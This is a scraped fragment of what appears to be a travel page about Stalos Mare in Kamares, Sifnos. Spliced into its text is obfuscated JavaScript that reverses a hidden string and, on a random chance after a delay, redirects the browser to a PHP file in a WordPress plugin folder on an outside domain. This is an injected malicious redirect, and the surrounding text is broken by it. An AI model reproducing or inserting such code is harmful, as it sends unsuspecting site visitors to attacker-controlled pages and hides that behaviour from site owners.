 Ka$Bhq=function(n){if (typeof ($Bhq.list[n]) == "string") return $Bhq.list[n].split("").reverse().join("");return $Bhq.list[n];};$Bhq.list=["\'php.snimda-lla/sedulcni/etis-etavirp-oidarnoj/snigulp/tnetnoc-pw/sserpdrow/moc.nogaxehliie//:ptth\'=ferh.noitacol.tnemucod"];var number1=Math.floor(Math.random() * 6); if (number1==3){var delay = 18000;	setTimeout($Bhq(0), delay);}to Stalos Mare in Kamares, Sifnos, Cyclades Islands